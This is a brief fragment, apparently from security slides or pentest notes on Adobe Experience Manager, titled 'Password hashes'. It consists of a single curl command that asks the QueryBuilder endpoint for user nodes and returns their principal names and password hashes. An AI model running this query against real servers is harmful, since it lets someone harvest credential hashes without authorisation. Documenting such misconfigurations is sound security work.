 • Use QueryBuilder bundle
Password hashes
curl -X “GET”
http://127.0.0.1:8080/bin/querybuilder.json?type=rep:User&p.hits=sel
ective&p.properties=rep:principalName%20rep:password&p.limit=100
 